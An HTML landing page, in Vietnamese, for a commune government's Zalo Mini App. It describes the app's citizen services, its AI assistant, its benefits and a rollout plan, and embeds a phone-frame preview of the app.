

==== index.html @ dc9c043a "Trang giới thiệu và bản trải nghiệm Mini App UBND xã X Co-authored-by: Cursor <cursoragent@cursor.co" ====
<!DOCTYPE html>
<html lang="vi">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>UBND xã X – Cổng tương tác Chính quyền số trên Zalo</title>
    <meta name="description" content="Trải nghiệm Zalo Mini App Cổng tương tác Chính quyền số của UBND xã X ngay trên trình duyệt." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
    <style>
      :root {
        --navy: #1e4f86;
        --blue: #0068ff;
        --text: #1f2a44;
        --muted: #6b7689;
        --line: #e6ebf2;
        --bg: #f4f7fb;
      }
      * { box-sizing: border-box; }
      html, body { margin: 0; }
      body {
        font-family: "Be Vietnam Pro", system-ui, -apple-system, sans-serif;
        color: var(--text);
        background: var(--bg);
        line-height: 1.6;
      }
      a { color: inherit; }

      .topbar {
        position: sticky; top: 0; z-index: 10;
        display: flex; align-items: center; justify-content: space-between;
        height: 56px; padding: 0 32px;
        background: rgba(255, 255, 255, 0.92); backdrop-filter: blur(8px);
        border-bottom: 1px solid var(--line);
      }
      .brand { display: flex; align-items: baseline; gap: 4px; text-decoration: none; }
      .brand b { font-size: 20px; font-weight: 800; color: var(--blue); letter-spacing: -0.5px; }
      .brand span { font-size: 14px; color: var(--blue); }
      .topbar nav { display: flex; gap: 24px; font-size: 14px; }
      .topbar nav a { text-decoration: none; color: var(--muted); }
      .topbar nav a:hover { color: var(--blue); }

      .layout {
        max-width: 1240px; margin: 0 auto; padding: 32px;
        display: grid; grid-template-columns: minmax(0, 1fr) auto; gap: 40px; align-items: start;
      }

      .card {
        background: #fff; border: 1px solid var(--line); border-radius: 20px;
        padding: 28px 32px; margin-bottom: 20px;
      }

      .hero { display: flex; gap: 20px; align-items: center; }
      .emblem {
        width: 84px; height: 84px; flex-shrink: 0; border-radius: 20px;
        background: #fff; border: 1px solid var(--line);
        display: flex; align-items: center; justify-content: center;
      }
      .emblem i {
        width: 60px; height: 60px; border-radius: 50%;
        background: #da251d; border: 4px solid #f2c94c;
        display: flex; align-items: center; justify-content: center;
      }
      .hero h1 { margin: 0; font-size: 28px; line-height: 1.25; }
      .hero .category { margin: 2px 0 0; color: var(--muted); font-size: 14px; }
      .tagline { margin: 20px 0 0; font-size: 16px; }
      .chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 16px; }
      .chip {
        padding: 4px 12px; border-radius: 999px; font-size: 13px; font-weight: 600;
        background: #eaf2ff; color: var(--blue);
      }

      h2 { margin: 0 0 14px; font-size: 20px; }
      h2 small { display: block; font-size: 12px; font-weight: 700; color: var(--blue); letter-spacing: 1px; text-transform: uppercase; }
      p { margin: 0 0 12px; }
      .muted { color: var(--muted); }

      .features { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 12px; }
      .feature {
        display: flex; gap: 12px; padding: 14px; border-radius: 14px;
        border: 1px solid var(--line); background: #fbfcfe;
      }
      .feature .icon {
        width: 40px; height: 40px; flex-shrink: 0; border-radius: 12px;
        display: flex; align-items: center; justify-content: center; font-size: 20px;
      }
      .feature b { display: block; font-size: 15px; }
      .feature span { display: block; font-size: 13px; color: var(--muted); line-height: 1.45; }

      .benefits { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 16px; }
      .benefit { padding: 18px; border-radius: 14px; }
      .benefit h3 { margin: 0 0 8px; font-size: 15px; }
      .benefit ul { margin: 0; padding-left: 18px; font-size: 14px; }
      .benefit li { margin: 4px 0; }

      .steps { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 12px; }
      .step { position: relative; padding: 16px 14px; border-radius: 14px; background: #f6f9ff; border: 1px solid #dfe9fb; }
      .step .month { font-size: 12px; font-weight: 700; color: var(--blue); text-transform: uppercase; }
      .step b { display: block; margin: 4px 0 6px; font-size: 14px; line-height: 1.35; }
      .step span { display: block; font-size: 13px; color: var(--muted); line-height: 1.45; }

      .howto ol { margin: 0; padding-left: 20px; }
      .howto li { margin: 6px 0; }
      .note {
        margin-top: 16px; padding: 12px 14px; border-radius: 12px;
        background: #fff8e6; color: #8a5a00; font-size: 14px;
      }

      .preview { position: sticky; top: 80px; display: flex; flex-direction: column; align-items: center; gap: 14px; }
      .phone {
        --s: 0.85;
        position: relative;
        width: calc(390px * var(--s) + 24px);
        height: calc(844px * var(--s) + 24px);
        padding: 12px; border-radius: calc(56px * var(--s) + 12px);
        background: #11151c;
        box-shadow: 0 30px 60px rgba(15, 40, 90, 0.25), inset 0 0 0 2px #2b313b;
      }
      .phone::before {
        content: ""; position: absolute; z-index: 2; top: 22px; left: 50%; transform: translateX(-50%);
        width: 96px; height: 26px; border-radius: 20px; background: #11151c;
      }
      .screen { position: relative; width: 100%; height: 100%; border-radius: calc(56px * var(--s)); overflow: hidden; background: #fff; }
      .screen iframe {
        position: absolute; top: 0; left: 0; width: 390px; height: 844px; border: 0;
        transform: scale(var(--s)); transform-origin: 0 0;
      }
      .preview-actions { display: flex; gap: 10px; }
      .btn {
        display: inline-flex; align-items: center; gap: 6px; height: 40px; padding: 0 16px;
        border-radius: 999px; border: 1px solid var(--line); background: #fff;
        font: inherit; font-size: 14px; font-weight: 600; color: var(--text); cursor: pointer; text-decoration: none;
      }
      .btn:hover { border-color: var(--blue); color: var(--blue); }
      .btn.primary { background: var(--blue); border-color: var(--blue); color: #fff; }
      .btn.primary:hover { background: #0057d6; color: #fff; }
      .preview-hint { margin: 0; font-size: 13px; color: var(--muted); text-align: center; }

      footer { padding: 24px 32px 40px; text-align: center; font-size: 13px; color: var(--muted); }

      @media (max-width: 1100px) {
        .steps { grid-template-columns: repeat(2, minmax(0, 1fr)); }
      }
      @media (max-width: 900px) {
        .topbar { padding: 0 16px; }
        .topbar nav { display: none; }
        .layout { grid-template-columns: 1fr; padding: 16px; gap: 24px; }
        .preview { position: static; order: -1; }
        .card { padding: 20px; }
        .features, .benefits { grid-template-columns: 1fr; }
      }
      @media (max-width: 480px) {
        .phone { display: none; }
        .preview-hint { display: none; }
        .steps { grid-template-columns: 1fr; }
      }
    </style>
  </head>
  <body>
    <header class="topbar">
      <a class="brand" href="#"><b>Zalo</b><span>MiniApp</span></a>
      <nav>
        <a href="#gioi-thieu">Giới thiệu</a>
        <a href="#tinh-nang">Tính năng</a>
        <a href="#loi-ich">Lợi ích</a>
        <a href="#lo-trinh">Lộ trình</a>
        <a href="#su-dung">Mở trên Zalo</a>
      </nav>
    </header>

    <main class="layout">
      <div>
        <section class="card">
          <div class="hero">
            <div class="emblem">
              <i>
                <svg width="30" height="30" viewBox="0 0 24 24" aria-hidden="true">
                  <path d="m12 2.5 2.6 7.2h7.6l-6.2 4.6 2.4 7.3L12 17.1l-6.4 4.5 2.4-7.3-6.2-4.6h7.6Z" fill="#FFDD00" />
                </svg>
              </i>
            </div>
            <div>
              <h1>UBND xã X</h1>
              <p class="category">Hành chính công · Zalo Mini App</p>
            </div>
          </div>
          <p class="tagline">
            Cổng tương tác Chính quyền số – Kênh Mini App chính thức của UBND xã X. Người dân dùng ngay trên Zalo, không cần
            cài thêm ứng dụng.
          </p>
          <div class="chips">
            <span class="chip">Không cần cài app</span>
            <span class="chip">Tương tác 2 chiều 24/7</span>
            <span class="chip">Tích hợp trợ lý AI</span>
            <span class="chip">Dữ liệu phục vụ điều hành</span>
          </div>
        </section>

        <section class="card" id="gioi-thieu">
          <h2><small>Giới thiệu</small>Xã thông minh trên nền tảng Zalo</h2>
          <p>
            Mini App giúp chính quyền xã xây dựng kênh tương tác chính thức với Nhân dân ngay trên Zalo – ứng dụng mà gần như
            mọi người dân đều đang dùng hằng ngày. Toàn bộ quy trình tiếp nhận, xử lý và phản hồi được số hóa, minh bạch và có
            thể theo dõi tiến độ.
          </p>
          <p class="muted">
            Giải pháp cụ thể hóa chủ trương chuyển đổi số quốc gia (NQ 57-NQ/TW, QĐ 749/QĐ-TTg, Đề án 06), góp phần xây dựng
            chính quyền cơ sở hiện đại, minh bạch, hiệu quả và đáp ứng tiêu chí “xã thông minh”.
          </p>
        </section>

        <section class="card" id="tinh-nang">
          <h2><small>Tính năng</small>Các chức năng nổi bật</h2>
          <div class="features">
            <div class="feature">
              <span class="icon" style="background: #eaf2ff">📰</span>
              <div><b>Truyền thông chính thống</b><span>Tin tức, thông báo hành chính, thông tin khẩn từ xã.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #e6f7ec">🎫</span>
              <div><b>Lấy số thứ tự trực tuyến</b><span>Đặt lịch, lấy số, theo dõi hàng chờ tại bộ phận Một cửa.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #fdecec">📸</span>
              <div><b>Phản ánh hiện trường</b><span>Gửi phản ánh kèm ảnh, vị trí; tra cứu kết quả xử lý.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #f1eafe">🤖</span>
              <div><b>Trợ lý ảo AI 24/7</b><span>Hỏi đáp thủ tục hành chính mọi lúc, mọi nơi.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #fff3e0">🗳️</span>
              <div><b>Khảo sát, bình chọn, góp ý</b><span>Lấy ý kiến Nhân dân nhanh chóng, minh bạch.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #e6f2ff">🗺️</span>
              <div><b>Bản đồ số</b><span>Cơ quan, trường học, điểm du lịch, vùng sản xuất trên bản đồ.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #e6f7ec">🛍️</span>
              <div><b>Gian hàng OCOP</b><span>Kết nối nông sản, đặc sản địa phương tới người tiêu dùng.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #fce7f3">🏢</span>
              <div><b>Hỗ trợ doanh nghiệp</b><span>Đăng ký kinh doanh, vay vốn, tư vấn, tuyển dụng.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #eef1f6">📊</span>
              <div><b>Tra cứu &amp; thống kê</b><span>Danh bạ cán bộ, số liệu tổng quan, sổ tay công dân.</span></div>
            </div>
            <div class="feature">
              <span class="icon" style="background: #eaf2ff">💬</span>
              <div><b>Nhắn tin với Zalo OA</b><span>Kết nối trực tiếp với kênh Zalo OA chính thức của xã.</span></div>
            </div>
          </div>
        </section>

        <section class="card" id="loi-ich">
          <h2><small>Lợi ích</small>Giá trị mang lại</h2>
          <div class="benefits">
            <div class="benefit" style="background: #f0f6ff">
              <h3>Với người dân</h3>
              <ul>
                <li>Gửi phản ánh, đặt lịch mọi lúc, mọi nơi</li>
                <li>Theo dõi tiến độ xử lý minh bạch</li>
                <li>Nhận thông tin chính thống nhanh chóng</li>
                <li>Được hỗ trợ 24/7 bởi trợ lý AI</li>
              </ul>
            </div>
            <div class="benefit" style="background: #effaf3">
              <h3>Với chính quyền xã</h3>
              <ul>
                <li>Theo dõi tình trạng xử lý theo thời gian thực</li>
                <li>Đánh giá hiệu suất từng bộ phận</li>
                <li>Dữ liệu phục vụ điều hành, ra quyết định</li>
                <li>Tăng minh bạch, giảm khiếu kiện kéo dài</li>
              </ul>
            </div>
            <div class="benefit" style="background: #f6f0ff">
              <h3>Ứng dụng AI trong vận hành</h3>
              <ul>
                <li>Tự động phân loại phản ánh</li>
                <li>Trả lời câu hỏi phổ biến 24/7</li>
                <li>Tóm tắt &amp; thống kê nội dung</li>
                <li>Giảm tải cho cán bộ</li>
              </ul>
            </div>
            <div class="benefit" style="background: #fff7eb">
              <h3>Giá trị chiến lược</h3>
              <ul>
                <li>Cụ thể hóa chủ trương chuyển đổi số</li>
                <li>Hình thành chính quyền số cấp cơ sở</li>
                <li>Nâng cao chỉ số hài lòng (SIPAS)</li>
                <li>Xây dựng xã thông minh bền vững</li>
              </ul>
            </div>
          </div>
        </section>

        <section class="card" id="lo-trinh">
          <h2><small>Lộ trình</small>Triển khai trong 1–3 tháng</h2>
          <div class="steps">
            <div class="step">
              <span class="month">Tháng 1</span>
              <b>Phê duyệt &amp; chuẩn bị</b>
              <span>Phê duyệt chủ trương, thành lập tổ công tác, khảo sát thủ tục hành chính.</span>
            </div>
            <div class="step">
              <span class="month">Tháng 2</span>
              <b>Xây dựng &amp; cấu hình</b>
              <span>Xác thực Zalo OA, phát triển Mini App, cấu hình AI, phân quyền Web Admin.</span>
            </div>
            <div class="step">
              <span class="month">Tháng 3</span>
              <b>Đào tạo &amp; vận hành thử</b>
              <span>Tập huấn cán bộ, ban hành quy trình, vận hành thử 30–60 ngày.</span>
            </div>
            <div class="step">
              <span class="month">Tháng 4</span>
              <b>Vận hành &amp; truyền thông</b>
              <span>Công bố chính thức, hướng dẫn qua tổ dân phố, mã QR, tài liệu trực quan.</span>
            </div>
          </div>
        </section>

        <section class="card howto" id="su-dung">
          <h2><small>Sử dụng</small>Mở ứng dụng trên Zalo</h2>
          <ol>
            <li><b>Mở ứng dụng Zalo</b> trên điện thoại</li>
            <li>Bấm vào <b>biểu tượng QR</b> trên thanh tìm kiếm</li>
            <li><b>Quét mã QR</b> của Mini App</li>
          </ol>
          <div class="note">
            Bản trải nghiệm bên cạnh chạy trên trình duyệt với dữ liệu mẫu. Các tính năng cần Zalo (đăng nhập, xin quyền vị trí,
            số điện thoại, nhắn tin OA, chia sẻ) chỉ hoạt động đầy đủ khi mở trong ứng dụng Zalo.
          </div>
        </section>
      </div>

      <aside class="preview">
        <div class="phone">
          <div class="screen">
            <iframe id="app-frame" src="app/index.html" title="Trải nghiệm Mini App UBND xã X"></iframe>
          </div>
        </div>
        <div class="preview-actions">
          <button class="btn" type="button" onclick="document.getElementById('app-frame').src = 'app/index.html'">↻ Tải lại</button>
          <a class="btn primary" href="app/index.html" target="_blank" rel="noopener">⤢ Mở toàn màn hình</a>
        </div>
        <p class="preview-hint">Trải nghiệm trực tiếp – bấm vào các mục như trên điện thoại</p>
      </aside>
    </main>

    <footer>© UBND xã X · Cổng tương tác Chính quyền số trên nền tảng Zalo Mini App</footer>

    <script>
      // Giữ app ở kích thước iPhone 390×844 rồi thu nhỏ khung cho vừa chiều cao màn hình.
      const phone = document.querySelector(".phone");
      const fitPhone = () => {
        const available = Math.min(window.innerHeight - 150, 844 + 24);
        phone.style.setProperty("--s", Math.max(0.6, (available - 24) / 844).toFixed(3));
      };
      fitPhone();
      window.addEventListener("resize", fitPhone);
    </script>
  </body>
</html>

